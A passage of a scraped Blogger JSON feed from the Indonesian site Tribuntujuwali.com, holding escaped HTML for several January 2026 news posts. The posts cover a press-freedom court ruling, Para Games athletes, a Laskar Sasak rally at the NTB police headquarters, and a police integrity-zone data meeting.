perdata. MK menilai, penyelesaian sengketa pers harus terlebih dahulu ditempuh melalui mekanisme yang diatur dalam UU Pers, termasuk hak jawab, koreksi, serta penilaian melalui Dewan Pers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPrayogie menilai, tafsir tersebut penting untuk mencegah kriminalisasi terhadap kerja jurnalistik, sekaligus memastikan bahwa perlindungan hukum tidak dimaknai sebagai kekebalan hukum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“MK tidak sedang membatasi kebebasan pers. MK meluruskan agar perlindungan hukum tidak disalahartikan sebagai imunitas tanpa batas,” kata dia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan, dalam negara demokrasi dan negara hukum, kemerdekaan pers harus berjalan beriringan dengan tanggung jawab, profesionalisme, serta kepatuhan pada Kode Etik Jurnalistik. Selama wartawan bekerja sesuai UU Pers dan menjalankan fungsi jurnalistik untuk kepentingan publik, perlindungan hukum tetap melekat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPutusan MK, menurut MIO Indonesia, justru memberikan kepastian hukum bagi wartawan yang menjalankan tugas secara sah. MK, kata Prayogie, hanya menegaskan bahwa profesi wartawan tidak dapat dijadikan tameng untuk perbuatan yang berada di luar kerja jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pers yang kuat bukanlah pers yang kebal hukum, melainkan pers yang dilindungi karena integritas dan profesionalismenya,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMIO Indonesia memandang penegasan MK tersebut sebagai momentum untuk memperkuat konsolidasi profesionalisme pers nasional. Prayogie menilai, demokrasi membutuhkan pers yang bebas sekaligus bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kebebasan pers akan bermakna jika dijalankan secara etis, profesional, dan bermartabat,” kata dia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESumber : \u003Cb\u003EHumas PW MIO Indonesia Prov. DKI Jakarta\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/1505719688065056051\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/ays-prayogie-ketua-umum-mio-indonesia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1505719688065056051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1505719688065056051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/ays-prayogie-ketua-umum-mio-indonesia.html","title":"AYS Prayogie, Ketua Umum MIO Indonesia Nilai Putusan MK Pertegas Perlindungan Jurnalistik"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzxbQ00Cv1YuNkzfVS5rYK8ZZn5gBck2DjMr-OSS0VgmaOwnALs9-mDP4l8rnqOuyAhBz0yuU1Aa2HGb4xFN4uKnwGA72phMbUcohgBW_1m9vJyP5T7Wzo_fJgJ9SHA5jiTqD_IPPaWJPheQI7hyh5NOlTL2fcq_imNO8-MEoLAppFuYP1ml9sgFg1-d1N=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-4006236665833374054"},"published":{"$t":"2026-01-20T03:29:58.137-08:00"},"updated":{"$t":"2026-01-20T03:32:24.409-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlet ASEAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Bunda Yin MAP : Atlet ASEAN Para Games Adalah Manifestasi Nyata Martabat dan Kedaulatan Bangsa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhrPn_BkTRo2uGaFUj0zCXWFYBerLg58usSiwYeMVCHJfYlxg6iEslkfWbKbIPpyyhHSWcXhhV1Nu07LzOC7ZHLNz_QaKdEwGIscXYYCTLzKqID2oRA0Pfd2CM4FffyQob00kQ2ZG0q9iREmeczXlETqZjM0Qfd4TacRtdmGl3p78ZAcjBu6XJN90NeKXQa\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhrPn_BkTRo2uGaFUj0zCXWFYBerLg58usSiwYeMVCHJfYlxg6iEslkfWbKbIPpyyhHSWcXhhV1Nu07LzOC7ZHLNz_QaKdEwGIscXYYCTLzKqID2oRA0Pfd2CM4FffyQob00kQ2ZG0q9iREmeczXlETqZjM0Qfd4TacRtdmGl3p78ZAcjBu6XJN90NeKXQa\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EBunda Yin MAP : Atlet ASEAN Para Games Adalah Manifestasi Nyata Martabat dan Kedaulatan Bangsa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E​MEDAN, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjelang keberangkatan kontingen Indonesia ke ASEAN Para Games 2025 di Thailand, Bendahara DPD Partai Gerindra Sumatera Utara, Bunda Yin MAP, melontarkan pernyataan keras yang membakar semangat: bahwa para atlet disabilitas bukan sekadar peserta kompetisi, melainkan garda terdepan penjaga martabat dan simbol kedaulatan mental bangsa di mata dunia. Bagi Bunda Yin, setiap keringat yang jatuh di arena adalah bukti bahwa keterbatasan fisik tidak akan pernah mampu membelenggu kejayaan Merah Putih.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Dalam pernyataan resminya di Medan, Selasa (20\/1\/2026), tokoh perempuan berpengaruh di Sumatera Utara ini menegaskan bahwa keberpihakan terhadap atlet para games adalah mandat moral yang tidak bisa ditawar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*​Heroisme Tanpa Batas*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Bunda Yin MAP menggarisbawahi bahwa narasi yang dibawa para atlet ke Thailand bukan lagi soal rasa iba, melainkan soal kompetensi dan heroisme. Ia menilai perjuangan mereka merupakan tamparan bagi siapa saja yang mudah menyerah pada keadaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Mereka berangkat ke Thailand bukan untuk dikasihani, tapi untuk disegani. Di setiap gerak mereka, ada denyut harapan dan keberanian yang luar biasa. Inilah wajah asli Indonesia—bangsa yang tangguh, yang tidak mengenal kata menyerah di tengah keterbatasan,\" tegas Bunda Yin dengan nada lugas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*​Seruan Solidaritas Nasional*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Lebih dari sekadar ucapan selamat, Bunda Yin menyerukan gerakan solidaritas nasional untuk mengawal perjuangan kontingen Indonesia. Beliau menegaskan bahwa dukungan masyarakat harus mengalir deras sebagai bensin bagi semangat para atlet di medan laga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Kita tidak boleh membiarkan mereka berjuang sendirian. Prestasi mereka adalah kebanggaan kolektif kita. Saya mengajak seluruh masyarakat Sumatera Utara dan Indonesia: mari kita kirimkan energi positif dan doa terbaik. Pastikan mereka tahu bahwa seluruh bangsa berdiri tegak di belakang mereka,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Pernyataan ini mempertegas posisi Bunda Yin MAP dan Partai Gerindra dalam mendorong kesetaraan hak serta dukungan konkret terhadap prestasi atlet di semua level, tanpa terkecuali.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003ERedaksi\u003C\/b\u003E)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/4006236665833374054\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bunda-yin-map-atlet-asean-para-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4006236665833374054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4006236665833374054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bunda-yin-map-atlet-asean-para-games.html","title":"Bunda Yin MAP : Atlet ASEAN Para Games Adalah Manifestasi Nyata Martabat dan Kedaulatan Bangsa"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhrPn_BkTRo2uGaFUj0zCXWFYBerLg58usSiwYeMVCHJfYlxg6iEslkfWbKbIPpyyhHSWcXhhV1Nu07LzOC7ZHLNz_QaKdEwGIscXYYCTLzKqID2oRA0Pfd2CM4FffyQob00kQ2ZG0q9iREmeczXlETqZjM0Qfd4TacRtdmGl3p78ZAcjBu6XJN90NeKXQa=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-829257429181037722"},"published":{"$t":"2026-01-20T03:21:58.371-08:00"},"updated":{"$t":"2026-01-20T03:24:57.293-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Kapolda NTB Terima Aksi Konstitusional Laskar Sasak, Sinergi Diperkuat"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEghLLxEKDpJ_SLJyOqsvnCKHrJ8jwfLeNaPpR-6Za5BGj6C4mXaHlG_i1l3XjLf6Wq_QtJvTlbfeybG0VfWFy-gZe2OsUAarBVkWKvvmA-UULdrZfx_iYvZoiZEjw_2H-HrpYLMcPW3-J4C5owM83T07RId0NyYXtkP9bWsE16K0zL9t51YR178cLHN4zB8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEghLLxEKDpJ_SLJyOqsvnCKHrJ8jwfLeNaPpR-6Za5BGj6C4mXaHlG_i1l3XjLf6Wq_QtJvTlbfeybG0VfWFy-gZe2OsUAarBVkWKvvmA-UULdrZfx_iYvZoiZEjw_2H-HrpYLMcPW3-J4C5owM83T07RId0NyYXtkP9bWsE16K0zL9t51YR178cLHN4zB8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKapolda NTB Terima Aksi Konstitusional Laskar Sasak, Sinergi Diperkuat\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDewan Pimpinan Pusat Laskar Sasak menggelar aksi konstitusional, Senin (19\/1\/2027), sebagai bentuk dukungan terhadap kepemimpinan Gubernur NTB Dr. H. Lalu Muhamad Iqbal, S.IP., M.Si.. Aksi berlangsung di Polda NTB sekitar pukul 13.40 Wita dan berjalan tertib.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMassa aksi berkumpul lebih dulu di Lapangan Malomba, Kecamatan Ampenan, Kota Mataram, dengan estimasi sekitar 800 orang. Aksi dipimpin korlap L.M. Ali Sadikin, M.Pd. dan L. Wahyudi Zakaria. Sejumlah atribut turut dibawa, mulai sound system, alat musik tradisional Gendang Beleq, hingga bendera Laskar Sasak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekitar pukul 13.50 Wita, perwakilan massa diterima langsung Kapolda NTB. Dalam pertemuan itu, jajaran pengurus Laskar Sasak memperkenalkan diri, sekaligus menyampaikan maksud kedatangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami dari Laskar Sasak mohon izin untuk menghadap Bapak Kapolda NTB beserta jajaran. Kehadiran kami dilandasi niat tulus dengan semangat persaudaraan, cinta, dan kasih sayang. Laskar Sasak berkomitmen menjadi mitra strategis Polri, dalam menjaga keamanan dan ketertiban masyarakat melalui nilai adat dan tradisi,” ujar perwakilan Laskar Sasak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPerwakilan massa juga menyampaikan ucapan selamat datang, kepada Kapolda NTB di Bumi Gora serta dukungan terhadap kinerja Polda NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami menyatakan dukungan penuh terhadap pelaksanaan tugas penegakan hukum, serta pengawasan peraturan perundang-undangan di NTB,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda NTB menyambut positif aspirasi tersebut. “Kami menyambut dengan penuh rasa gembira dan apresiasi atas dukungan rekan-rekan Laskar Sasak, terhadap terpeliharanya keamanan dan ketertiban masyarakat di wilayah hukum Polda NTB,” kata Kapolda NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menegaskan pentingnya kolaborasi seluruh elemen masyarakat. “Polri tidak dapat bekerja optimal tanpa dukungan, partisipasi, dan sinergi masyarakat. Dengan kerja sama ini, diharapkan situasi kamtibmas NTB senantiasa aman, kondusif, dan terbebas dari intervensi pihak mana pun,” ungkap Kapolda NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUsai dialog, Ketua Umum Laskar Sasak menyerahkan Sertifikat Penghargaan dan Tongkat Komando kepada Kapolda NTB, sebagai simbol dukungan terhadap kinerja Polda. Kegiatan berakhir sekitar pukul 14.00 Wits dalam situasi aman dan terkendali. (*)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/829257429181037722\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kapolda-ntb-terima-aksi-konstitusional.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/829257429181037722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/829257429181037722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kapolda-ntb-terima-aksi-konstitusional.html","title":"Kapolda NTB Terima Aksi Konstitusional Laskar Sasak, Sinergi Diperkuat"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEghLLxEKDpJ_SLJyOqsvnCKHrJ8jwfLeNaPpR-6Za5BGj6C4mXaHlG_i1l3XjLf6Wq_QtJvTlbfeybG0VfWFy-gZe2OsUAarBVkWKvvmA-UULdrZfx_iYvZoiZEjw_2H-HrpYLMcPW3-J4C5owM83T07RId0NyYXtkP9bWsE16K0zL9t51YR178cLHN4zB8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-8987259267490461864"},"published":{"$t":"2026-01-20T03:18:04.725-08:00"},"updated":{"$t":"2026-01-20T03:24:38.520-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri Terkini"}],"title":{"type":"text","$t":"Perkuat Reformasi Birokrasi, Polda NTB Selaraskan Data Zona Integritas 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNh7NdpknXVlHOV4G4_8n58-Nj5orF5ObpiTBFj7psL6elyYbMv_P2TUpjd_bRTO7dFv5eqxgk71q06zaTO65zFy_4oGxg-NB1THf_8sWQdAfOEEk-EDWX8rOIm6rITnpLMgAvhKYTIE9HiVqFniXeh9jsxzLDvpC6jZZibc9xZ6kmelG38TvNrYW3suQI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNh7NdpknXVlHOV4G4_8n58-Nj5orF5ObpiTBFj7psL6elyYbMv_P2TUpjd_bRTO7dFv5eqxgk71q06zaTO65zFy_4oGxg-NB1THf_8sWQdAfOEEk-EDWX8rOIm6rITnpLMgAvhKYTIE9HiVqFniXeh9jsxzLDvpC6jZZibc9xZ6kmelG38TvNrYW3suQI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EPerkuat Reformasi Birokrasi, Polda NTB Selaraskan Data Zona Integritas 2026\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam upaya memperkuat reformasi birokrasi dan meningkatkan kualitas pembangunan Zona Integritas (ZI), Polda NTB menggelar kegiatan Penyelarasan Data dan Dokumen Zona Integritas Satker dan Satwil Jajaran Polda NTB Tahun Anggaran 2026. Kegiatan ini dibuka secara resmi oleh Karo Rena Polda NTB Kombespol Susilo Setiawan, S.I.K, di Hotel Lombok Plaza, Senin (19\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan tersebut diikuti seluruh Ketua Program 1 hingga Program 6 Zona Integritas di tingkat Polda NTB serta Polres\/ta jajaran. Fokus utama agenda ini adalah menyamakan persepsi dan memastikan keselarasan penginputan data serta eviden ke dalam aplikasi E-PZI.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutan pembukaannya, Karo Rena menegaskan bahwa kegiatan ini bukan bersifat seremonial, melainkan langkah kerja efektif untuk meningkatkan kualitas data dan dokumen pendukung. Menurutnya, keberhasilan pembangunan Zona Integritas tidak ditentukan oleh banyaknya kegiatan semata, tetapi oleh kesesuaian data, kualitas eviden pendukung, serta ketepatan narasi yang diinput dalam aplikasi E-PZI.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pembangunan Zona Integritas tidak hanya diukur dari jumlah kegiatan, melainkan dari kesesuaian dan kualitas data dukung yang dimasukkan ke dalam sistem,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengungkapkan, selama ini masih ditemukan ketidaksinkronan data yang diinput pada sistem E-PZI dengan indikator penilaian Program 1 sampai Program 6, baik di tingkat Polda maupun Polres\/ta. Karena itu, diperlukan pembenahan menyeluruh agar data dan dokumen yang dimasukkan benar-benar mencerminkan kinerja dan capaian yang ada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami berharap kegiatan penyelarasan ini mampu menjadi solusi untuk mewujudkan keselarasan seluruh program Zona Integritas di jajaran Polda NTB,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Karo Rena menekankan pentingnya ketelitian para penanggung jawab program dan operator dalam memastikan kesesuaian antara kegiatan, dokumen, dan eviden yang diinput. Ia mengingatkan agar proses input tidak dilakukan sekadar menggugurkan kewajiban, tetapi harus melalui verifikasi yang cermat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Penanggung jawab setiap program harus benar-benar teliti. Pastikan setiap data yang diinput sesuai antara kegiatan, dokumen, dan evidennya. Jangan asal input,” pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui kegiatan ini, Polda NTB berharap pembangunan Zona Integritas Tahun Anggaran 2026 dapat berjalan lebih terarah, akuntabel, dan berkontribusi nyata dalam mewujudkan birokrasi yang bersih, transparan, serta berorientasi pada pelayanan publik.(**)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/8987259267490461864\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/perkuat-reformasi-birokrasi-polda-ntb.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8987259267490461864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8987259267490461864"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/perkuat-reformasi-birokrasi-polda-ntb.html","title":"Perkuat Reformasi Birokrasi, Polda NTB Selaraskan Data Zona Integritas 2026"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNh7NdpknXVlHOV4G4_8n58-Nj5orF5ObpiTBFj7psL6elyYbMv_P2TUpjd_bRTO7dFv5eqxgk71q06zaTO65zFy_4oGxg-NB1THf_8sWQdAfOEEk-EDWX8rOIm6rITnpLMgAvhKYTIE9HiVqFniXeh9jsxzLDvpC6jZZibc9xZ6kmelG38TvNrYW3suQI=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tribuntujuwali.com/feeds/posts/default/-/Berita?alt=json-in-script&max-results=6&callback=jQuery371006555096054327647_1769057839357&_=1769057839358
body_size: 21703
content:
// API callback
jQuery371006555096054327647_1769057839357({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966"},"updated":{"$t":"2026-01-21T12:07:55.312-08:00"},"category":[{"term":"Berita"},{"term":"News"},{"term":"Headline"},{"term":"Terkini"},{"term":"Redaksi"},{"term":"Nasional"},{"term":"Polri"},{"term":"TNI"},{"term":"news."},{"term":"Daerah"},{"term":"Jakarta"},{"term":"Jawa Barat"},{"term":"SulSel"},{"term":"Kalbar"},{"term":"Bali"},{"term":"Hukrim"},{"term":"Jateng"},{"term":"Makssar"},{"term":"Health"},{"term":"Banten"},{"term":"Bone"},{"term":"Hardline"},{"term":"Majalengka"},{"term":"Sumut"},{"term":"Soppeng"},{"term":"Sorot"},{"term":"Papua"},{"term":"Organisasi"},{"term":"Lapas"},{"term":"Peristiwa"},{"term":"Viral"},{"term":"Internasional"},{"term":"Bosowasi"},{"term":"Politik"},{"term":"Breaking 